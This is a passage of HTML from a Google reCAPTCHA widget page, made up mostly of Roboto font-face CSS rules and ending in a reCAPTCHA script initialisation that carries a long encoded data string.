  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w8fOOUjuLyYh22Jky5-m9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w8fOOUjuLyYh22Jky5-m9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w8fOOUjuLyYh22Jky5-m9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDtyLChXrDjwTCjTcUwr3Cq8Kaw6DDhzcaBldPwpx9dsKTwrYEwonDpz7DtifDvV59RDrCtsKkw6DDocOhaATDhHLCqFHDuSDCs8KYXsKsLMOJwpZCMsK4w5BwVcKjwrY/UsODw5JgQk5lfFnCjMOhHTzCoDnDp1fDsh3DsHl/N8KERxoNw43DnsKuw5FuwrxCDsOybhnDpy7CtsK6w6hjfGfDjMOOwr8VcsORwq/DgsKmYMO1wovCgQYKwpTDlUlGGMOqwpnCkcO+IcKbF8ODw5YORcKDw4BTdcOIwqPDhQPCpcKeJWbCvsKpUMObC8OHw57DgsOZcizDgsO1woDCp8OWcsKiwqXDm8OCw4l5wrU9ExsRw4VYRlcgQi/DiG/DnMO4J8KdYsOWw7cVGsOpG8K6w5oGwqnCuMKmw7nDjAzDt8OocsKQfD95TQHDscO5JMOUw63DtcKgwpZ4w7jDqQ40PUzChSYsf0QABEcBw74IE8OlwpllHhzCgDHDv8Odwp1owpZyNsK2JVHDowYsbsK+cjdGw5rClsOkd8KaVGtEw7tNMm/[base64]/CrsKGw6DDsR43XncTw7pjwqzDmMKHwpsVGMOIwo7Dng95wqrCi1XDjgHDjcKrw6svwqgpWEBowqZUCsKPwpIOYWXCoDXCpnR2w6pRwpdrH3DDpxDDmsKDwoBoF8Oawq/[base64]/Dg8KdCiDDnsK8wqQPIH/CgDB5w7AEwr/CnngeQsOHUBpJw7MHGcKtwpctwqt7ccOCW8Onw6hWIzDCunvCscKhcMKtPsK2GMOAw7jCj8KuwrEQw77DimoVw63DvD7Cn1Nnwr87FMKTLQ/CpsK4wpvDhcOJScK7U8K4Tksaw7llwqMSF8KLw4XCi1LDlBBvBsOBC8KVwpDCmsKWwp7CjsOowpXCm8KAdMOiPkQoE8KVFEXDosOkw5EqQx4cPEXDmcKVw4jDnyprw5pow4A3TQnCpMO8w5TCqMK/woMFPMKZwpHDql/DkcKVNQgRwpTCu2QsGMOzw7EAw5sKa8KtXSthb2Q+w5BIwoTCoTxQw4zCscKAJX/DqsKLw7fDmsO4wqPCkcK7wpFcwpkDw4DDmS9mwqjDs2Qrw4rDocKIwpJPw6zCozwlwp/Cu2/[base64]/w6nCmhrCtCkkwr83wpNyKMKAbsKCZhPDvV07R8KPwrfDiMK5w4/DpcKfw5PDjTHDsX/CosKpw6jCr8Knw5HDgjPCgMK9SMKJRmbCisO8wo/[base64]/CrSzDpTfDvsK/LMOGwoFmwpvDncKXw7fDimJpTsK/E8Kww5jCgMOTHwZQH1PCp2AuwrjDnl9+w5XCi2zCjnt/w5MVC2rCqMOYwrEGw4bDhlBJEsKhAMKhI8KUWitgPMKJXcOVw4xCeAjDo3fCvcK9aUtHJzFAwqgNB8K1w5xbw6zCpEVtw7bDnAXDssOyw6DDhTvDvjjDoTpbwrXDgzwIRMO8HnDCoxTDisKpw6kQLjN/w6sfCcOeWsKrK1xPKxPCllHClMKkLcOGFsO7cV/CqsOrQcOzYmTClSPCoMK4AsO6woHDhA8hWR0cwrzDn8KIw5nDgMOww7TCp8KOfxV8w4zDtF7DpsOLwowDYFDCg8OlYg1kwqjDvMKXw5oOwq7CrDkNwo9RwppEZADDjAIfwq/DgsOhA8O5w75gA1B2eAvCrMK4KlHDscOCNEV1woLCgUZJw7PDvMOAdMO/w7/Cq8KpSXcSdcOhwqBqAsKWbEl6ZMOkw6XDkMOkw6fClsO7A8KYw4U4P8KFwpHCiTTDqMOVeS3Dqy0YwqlQwrPCrsKkwoBWRWvDmcOyJDIpEFJtwqDDhGUpw7HCtMKaWsOtPl5XwpM8N8K/[base64]/Fzspw6A4XnrDqCkIBC3CgBRfwqNdwq94ZsOoYsOfwoDDpsO7YcKTw6obNnIYa8K/wrrDscOwwoxTw5I9w7DDscK2X8OkwrdfFsK6w7hcw6rCpMKAwo5nHsKidsOYPcOWwoFHw5pAwox5w5TCjHYNw6XCisOew7oEEMKDDi7CqcKTdATCjFjDscOwwp/[base64]/[base64]/w4APwrx+XMO1OMORCDt8wr/Cg8KnworDsz5Bw6FBw6/CuMKlwroyTcKuw4TCtGrDiUXDn8Kpw51tQsKSw7gJw7jDrsKDwo/DuTrCkgYUI8O7wpt7CcKJFsKuFxBiXi1uw4/DrMKiREcwTsK/wqcJw7QPw48UIxFKQxMjD8KRN8KTwrTDisOewoLCtGTDiMOWGsK9IcKCHsKvw6nDo8K5w5TChBrClwsOPVtOVUrDm8ODWcOAL8KNL8Kbwq0yZEBAUWXCrwbCqUh4w5jDgWJKeMKUw7vDp8KPwptJw7k0wpnDh8K5wpHCt8OvCcK/w7/DkMOwwrAlZBTCocKow5XCj8OGLyLDncOEwpzDgsKgOBLDvz54wrZ3HsKKwrrDuQBkw7pndsOodVwOUnd6wqDDi0ULI8Oyb8KlCkUSeVhDEcOWw47Cn8OiVMKID3FjP0nDu30vcyvCnsOHwo7CoGbDm3/Dr8OPwr3CqjvDgy3CrsOLDsKFP8KFwo7CtsOkP8KzXcOQw4HCuC7Cj1vDggM9w4/Cn8OAMQgfwo7DhR9Uw7E9w4NUwotKLVo3wpEqw403UzxAdEjDn3HDhsONc2R4wq8cTifCvnMAdsKONcOKw7LCggLCv8KewqzCrMK5UsO1QR3Csm18w6/DrGrDv8OWw681wojDt8KfOwPDmTgfwqDDjTpKUBfDrsOkwrRGw6nDlBkEAMKvw6Mswp/DjsK+w6nDl0QRwo3Ch8KnwqVvwoBvX8OUwq7Ch8O5JMO9K8OvwpPCs8KQwq5qw6DCucOaw4lcRMOrfMOzJ8KawqnCr0bDgsOZAHzCj1nCsAxKwqHCncKpDMOawqY9wogXP1kIwpsiC8Kdw6tNNXN0wpgtwrnDi2PCkMKIH2kvw5nCtRZMOMK/wrnDhcOJwrLCn3/Dq8K/ZzdDw6rDmG5zJcKuwoRawrjCgMOyw7lpw6xuwofCjE1DdhDDicOiGSp8w6LCpsKrATFWwovCmHXCpSsGFTDCv208OUrCoGvCgglTHXLCssOhw7jChizCikAiIMOUw7kUBcKHwokBw7vCsMKFM0tzwqzCqk3CpzbDii7CsxkyQcO/[base64]/CqMO6w55Wwo3DtcKOwpfCjnHDncOGwq3Diy3DncK+w6/DvsKDLHnDnsOvNcOcwoUafsKcOsO8A8KIPWYLwpYfW8OtMlbDh07Do0zCjcOORh/CnxrCgcKcwojDi2vCpsOyw6YYDS0/woJEwpgowo7CoMOCCcKXeMOCOgvDpsOxf8KHazt0wqfDhsKjwqvDmMKRw7jDhcKLw6M3wqPDtMODD8OfEsOhwotKwr1mw5MuKEXDkMOyRcOWw4UIw5tkwrUtCwgfw5ZuwrYnAcO5LgZbwr7Di8OZw4rDk8KDVznDpi/[base64]/[base64]/DvWlkfGIQZX8vG8Ouw4oxYj7Ch8KuwrUawqEGXMOiIsKsDgdCDMO9wpkCwp1JwoDCmsOQTsOqIHzDnsOVHcKRwrvDvCpxwoXDgUzCgmrCj8O2w6jCtMOGwr8IwrIAB19Ewq0LQFh+wpvDosKJEMK/w7jDpsOOwp8JIcKWJjZfw6cqLcKBw64Iw4pZZsKDw6tVw4EAworCosK/[base64]/Cui3Dn0PDtsOKw5Z+w6nCnjTCtR05wqUAw5R0E8KcXsOuwqtzwqpewrbClALDu3dOw77DhCbCiw3Cgx4qwqXDmsKww5JGeSjDnwzDv8OrwoMOw5XDncOOwr7DnWzDvMOvwpLCtMKyw4ISVw3CsFDDgwMKNmfDuV4Kw486w5fCql/CigDCmcO0wpXCvQANwpTCmcKewrgkYsOdwopALWzChF4GY8Kjw7Mtw5XCv8O7wqjDjsOuIiTDr8K+wrjCtDfDrMK4JMKrwp/CjMKcwrfCqhE9FcK5aFRaw41ewpZYwqQ8wrBuw5HDn2YsB8O2wqBQw7Veb08vwojDujfCucKkwrzCkz/DlsO/w4fDlcOUUVxJOEZkGVANGsOFw5fDhsKdw6FkMHQjHsKCwrZ9cV/DjgxfRl7DvnpbPVhzwpzDrcKxUhFqwrU1w6t1w6XCjWvCqcOFSF/DjcOwwqVDwowXw6YQw4/CllFdNsKCOsKlwqVnw4VlJMObTw8LLWfDiwvDicOMwqXDg19Yw4zCnGPDk8KGKmfCicObF8O5w4oADEXCu3BVQ0jDtMKeZcOOwrAawr9VMQcmw5bCm8K/BsKZwqJ8wqvCqsK2dMOLSS88wo4yMsKOwq/ChxvCo8OjasKVQnbDpl9aK8OLwpEiw5XDgsOOFWQfIHhVw6djw68KTMKrw78Zw5bDr2tzw5rCiEE7w5LCsxNrFMO4wrzDicO1w5LDmyhPGWjDl8OFXhh8UMKeJQDCu3TChsOiWGbCjysDY3TDiD/[base64]/[base64]/CsTMQaWdseHbDjQnDpwzDk8ODBT4Fb8Obw7jDjnnDrTLDucK6wpvCu8OjwrJHw452D1HDsVDCuhvDuAjDgRzCuMOUI8KEe8K+w7DDi08+bVTCh8Ocw6NDw7kFIhvCuUNiISJVwpxDCUEYw5J/w6HCk8OMwqdnP8KDw7pDHB9SeUjDucObHcOnYcOIBwtqw7dYD8OXbj5Bwro4w7cCw4zDg8OdwoUKTF/DosOKw6TDsgFCP2leY8KpHWTCusKkwqpALcKAQRwPS8KnD8OGwp8OX3tzWsKLS27DhFnCgMKuw57DisOxZsO4w4UGw5fDh8OIKh/Cl8O1RMK8X2VhR8OXVU3CrSs2w4/[base64]/DpBtfwrXCnsKMwqnDl8KHORNTwq1uwp/Dii0oIcOEw4HChgsdwo1cw7UWdsOLwr/[base64]/MMOFw7AVIwXCmCHCrETCpcOQE8KZCcO8VXZywp7DkDFTwozCjS9SQMOrw40vWmMrwp3DsMOjAsK3dDQKaivDr8K1w5c+w4LDqUDCtnLCpy3DgnsswoLDqcO6w7c1OcOaw6/CmsKDw7gzU8KVwoTCocK7E8Ofa8Olw6YZGSVAw4nDi1/[base64]/BMOaMcOxw5cdw5bCu8Opwp9jSsOXYcOPHkLCn8Krw6gSw7d+NENQbsKlw709w5w2wqkwecK3wowewrNHAcOsL8O1wr0nwr/[base64]/[base64]/dcKxw5fDnGVBTFI1worDhsO0A8OIw6ggE8O4XR7CpcKlw5vCqijCvMOsw6/Cv8OVDsO4